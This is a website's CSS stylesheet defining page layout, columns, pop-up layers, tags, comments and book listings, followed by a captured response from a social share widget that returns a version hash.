	.bottom { position:absolute; bottom:0px; //width:100% !important; }
	.bottom .in { position:absolute; bottom:0px; width:100% !important; }
		
	.c05 { width: 5%; }
	.c1 { width: 10%; }
	.c15 { width: 15%; }
	.c2 { width: 20%; }
	.c25 { width: 25%; }
	.c3 { width: 30%; }
	.c35 { width: 35%; }
	.c4 { width: 40%; }
	.c45 { width: 45%; }
	.c5 { width: 50%; }
	.c55 { width: 55%; }
	.c6 { width: 60%; }
	.c65 { width: 65%; }
	.c7 { width: 70%; }
	.c75 { width: 75%; }
	.c8 { width: 80%; }
	.c85 { width: 85%; }
	.c9 { width: 90%; }
	.c95 { width: 95%; }
	.c10 { width: 100%; }
	.c-1-3 { width: 33%; }
	.c-2-3 { width: 67%; }
	
	ul.columns2, div.columns2 { position: relative; width: 108%; padding: 0px; margin: 0px; list-style-type: none; } 
	ul.columns2 li, div.columns2 div.c { list-style-type: none; //zoom: 1; position: relative; width: 44%; white-space: normal; margin: 0px 5% 1.2em 0px; padding-right: 2px; display: inline-block; //display: inline; }
	
	ul.columns3 { position: relative; width: 1000px; padding: 0px; margin: 0px; list-style-type: none; } 
	ul.columns3 li { width: 270px; margin-right: 40px; padding: 0px; padding-bottom: 20px; list-style-type: none; //zoom: 1; position: relative; white-space: normal; display: inline-block; //display: inline; }
	
	table.columns2 { position: relative; width: 640px; margin-top: -20px; }
	table.columns2 td { width: 300px; margin: 0px; padding-right: 40px; padding-top: 20px; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Layers */	
		 
	.layer { position: absolute; top: 0px; left: 0px; z-index: 99; display: none; overflow: hidden; padding: 8px 10px 10px 10px; border: 1px solid #dedede; background: #f9f9f9; }
	.rolldown { position: relative; display: inline-block; //display: inline; }
	.rolldown .layer { top: auto; min-width: 100px; white-space: nowrap; }	
	.rolldown .layer ul.list li a { display: block; position: relative; width: 100%; height: 100%; }
	.rolldown .layer ul.list li a:hover { background: #f0f0f0; } 
	.rolldown .layer ul.list a { margin: -2px -10px -3px -10px !important; padding: 2px 10px 3px 10px !important; } 	

	#layer_rubrics { width: 578px; white-space: normal; }
	#layer_rubrics table { width: 598px; }
	#layer_rubrics table td { width: 289px; padding-right: 20px; } 
	#layer_rubrics ul.columns3 { width: 620px !important; }
	#layer_rubrics ul.columns3 li { width: 180px !important; margin-right: 20px !important; }
	#layer_rubrics ul.columns2 { width: 108%; } 
	#layer_rubrics ul.columns2 li { width: 45%; margin-right: 20px !important; padding: 0px; }	
	#layer_rubrics ul li { white-space: normal; }

	div#overlay { position: fixed; top: 0; left: 0; width: 100%; height: 100%; background-color: #000; display: none; z-index: 30; }
	* html div#overlay { -display: none !important; }

	#closer { display: none; position: absolute; z-index: 2; top: 20px; right: 20px; }
	.js #closer { display: block; }



/* --------------------------------------------------------------------------------------------- */
/* Elements  */
	
	/* layout */
	#page { top: 50px; padding-bottom: 170px; z-index: 0; }
	#page .in { border: 1px solid #dedede; border-bottom: 0px; }
	#footer .in { border: 1px solid #dedede; padding-top: 20px; padding-bottom: 20px; }
	#bgr { width: 100%; min-width: 1020px; height: 85%; bottom: 100px; left: 0px; z-index: 0; position: absolute; overflow: hidden; }		
	#bgr .container { position: relative; top: 100px; overflow: hidden; }	
	#bgr .in { border-left: 1px solid #dedede; border-right: 1px solid #dedede; height: 2000px; }
	.corners { position: absolute; width: 100%; z-index: 2; top: 0px; left: 0px; }	
	.corners div { position: absolute; height: 15px; width: 15px; }
	.corners .corner-tl { left: 20px; background: url('/_img/corner-tl.gif'); }
	.corners .corner-tr { right: 20px; background: url('/_img/corner-tr.gif'); }
	.corners .corner-bl { left: 20px; background: url('/_img/corner-bl.gif'); }
	.corners .corner-br { right: 20px; background: url('/_img/corner-br.gif'); }
	#footer .corners { bottom: 15px; top: auto; }
	#header { position: relative; top: 0px; width: 100%; z-index: 2; padding: 10px 0px 40px 0px; overflow: visible; }
	#footer { clear: both; position: absolute; //zoom: 1; z-index: 1; width: 100%; bottom: 0px; height: 120px; padding: 0px 0px 0px 0px; }
	.logo { position: relative; float: left; margin-right: 20px; }		
	#header .logo { margin-top: -16px; }
	#footer .logo { margin-top: 1px; margin-right: 10px; }
	#userlinks { position: absolute; z-index: 0; width: 250px; right: 0px; top: 0px; margin-top: -66px; }
	
	ul.menu { position: relative; z-index: 2; float: left; }
	ul.menu li { margin-left: 20px; }	
	#search { float: right; width: 250px; }
	#search .button { margin-left: 10px; }
	#search p.input input { height: 20px; }
	.content { position: relative; float: left; width: 600px; overflow: hidden; }
	.sidebar { position: relative; float: right; width: 250px; overflow: hidden; }
	.section { border-bottom: 1px solid #dedede; padding-bottom: 20px; margin-bottom: 20px; }
	.section h4 { color: #a5a5a5; font-weight: normal; } 		
	
	#backpath {}
	#backpath div.rolldown { display: inline-block; //display: inline; margin-right: 5px; }
	
	ul.tabs { border-bottom: 1px solid #dedede; position: relative; width: 100%; height: 25px; overflow: hidden; margin-bottom: 30px; }
		
	/* common elements */
	#curtain { position: fixed; top: 0px; left: 0px; width: 100%; height: 100%; z-index: 100; }
	.loader { /* opacity: 0.7; -filter: alpha(opacity=70); */ position: absolute; width: 100%; height: 100%; background-color: #fff; background-image: url('/_img/ajax-loader.gif'); background-position: center center; background-repeat: no-repeat; }  		
	.hang { position: absolute; display: block; white-space: nowrap; width: 50px; margin: 0px 0px 0px -50px; text-align: right; top: 0px; left: 0px; }		
	div.box { position: relative; }
	div.box .in { border: 0px; padding: 20px; position: relative; z-index: 2; overflow: hidden; }
	div.fadeout { background: url('/_img/fade-out-white.png') top left no-repeat; width: 30px; height: 30px; position: absolute; right: -1px; top: 0px; z-index: 1; }			

	ul.modules { list-style-type: none; margin-top: 1.8em; position: relative; }
	ul.modules li { padding: 0px 0px 0px 40px; margin-bottom: 1.2em; position: relative; list-style-type: none; background: none; }
	ul.modules li a img { position: absolute; margin: -2px 0px 0px -40px; width: 36px; height: 46px; background: top left no-repeat; }
	ul.modules li a { padding-right: 0px; }		
	ul.modules .m-text img { background-image: url('/_img/module-text.gif'); }
	ul.modules .m-links img { background-image: url('/_img/module-links.gif'); }
	ul.modules .m-photos img { background-image: url('/_img/module-photos.gif'); }
	ul.modules .m-show img { background-image: url('/_img/module-show.gif'); }
	ul.modules .m-video img { background-image: url('/_img/module-video.gif'); }
	ul.modules .m-rss img { background-image: url('/_img/module-rss.gif'); }
	
	div.module { padding: 20px 20px 20px 50px; margin-bottom: 1.2em; background: #edf6f9 9px 9px no-repeat; }
	div.module-links { background-image: url('/_img/mod-links.gif'); }
	div.module-video { background-image: url('/_img/mod-video.gif'); }
	div.module-show { background-image: url('/_img/mod-show.gif'); }
	div.module-fight { background-image: url('/_img/mod-fight.gif'); }
	div.module-buy { background-image: url('/_img/mod-buy.gif'); }
	
	ul.previews { position: relative; padding: 0px; margin: 0px; list-style-type: none; }
	ul.previews li { list-style-type: none; //zoom: 1; position: relative; width: 120px; white-space: normal; margin: 10px 20px 10px 0px; display: inline-block; //display: inline; }
	ul.previews li img { display: block; margin-bottom: 5px; }
	ul.previews li a { display: block; margin: -10px -10px -8px -10px; padding: 10px 10px 8px 10px; }
	ul.previews li a:hover, ul.previews li.current a { background: #fff; }
	
	ul.tags li { height: 21px; background: url('/_img/tag.png') top right no-repeat; -background: #9fdeff; padding: 0px 7px 0px 0px; margin: 0px 5px 8px 0px; list-style-type: none; float: left; white-space: nowrap; }
	ul.tags li a { display: block; height: 20px; text-decoration: none; overflow: visible; background: url('/_img/tag.png') top left no-repeat; -background: #9fdeff; padding: 1px 0px 0px 15px; -padding: 1px 7px 0px 7px; color: #444; }
	ul.tags li:hover { background-position: bottom right; -background: #41a1d1; }
	ul.tags li:hover a { background-position: bottom left; color: #fff; -background: #41a1d1; }
	
	.userpic { margin: 7px 15px 10px 0px; float: left; }
	div.person { position: relative; padding-left: 75px; min-height: 60px; }
	div.person .userpic { position: absolute; left: 0px; width: 60px; height: 60px; margin-top: 0px; margin-bottom: 0px; }
	div.person .userpic img { position: relative; width: 100%; height: 100%; } 
	div.person p { margin-bottom: 10px; }
	div.person h3 { margin-top: -2px; }
	div.person .value { position: absolute; z-index: 2; top: -2px; right: 0px; color: #a5a5a5; }
	ul div.person { overflow: hidden; }
	ul div.person h3 { position: relative; z-index: 0; overflow: hidden; white-space: nowrap; margin-right: 20px; }
	div.person div.fadeout { display: none; }
	ul div.person div.fadeout { display: block; right: 20px; } 
	
	div.section p.rubric { margin-bottom: 7px; }
	a.post { display: block; text-decoration: none; color: auto; }
	a.post h3 { color: #444; margin-top: 0px; }	
	a.post p { color: #444; }
	a.post:hover * { color: #000; }
	a.post .userpic { margin-top: 3px; }	
	.post:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
	.post { display: inline-block; }
	/* Hides from IE-mac \*/
	* html .post { height: 1%; }
	.post { display: block; }
	/* End hide from IE-mac */	
	
	ul.searchResults li { position: relative; margin-left: 50px; clear: both; display: block; margin-bottom: 1.5em; }
	ul.searchResults span.num { position: absolute; left: -50px; color: #a5a5a5; }	
	
	.paginator { margin: 2.4em 0px 2.4em 0px; clear: both; }
	.paginator a { margin-right: 3px; }
	.paginator .current { color: #a5a5a5; text-decoration: none; }
	.paginator .small { margin-top: 5px; }	
	.paginator .small * { font-weight: normal; margin-right: 3px; }
			
	ul.social li { margin: 10px 15px 0px 0px; }
	ul.social li img { position: relative; margin: -2px 5px 0px 0px; display: block; float: left; }
	
	.comment-form, .comment-form .form { width: 100%; }
	.comment-form td { padding: 3px 0px 10px 10px; }
	.comment-form .form { padding: 10px 10px 15px 0px; }
	.comment-form { margin-bottom: 30px; }	
	.comment { margin-bottom: 1.2em; }
	.comment .date { margin-bottom: 5px; }
	.comment .userpic { margin-top: 5px; }
	
	.book { margin-bottom: 1.6em; }
	.book h2 { margin-bottom: 6px; }
	.book .userpic { margin-top: 0px; }
	.book .price { margin-bottom: 1.2em; }
	.book .price h3 { margin-top: 3px; }
	

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768828082918477
body_size: 396
content:
cb__utl_cb_share_1768828082918477('1ea92d09c43527572b24fe052f11127b');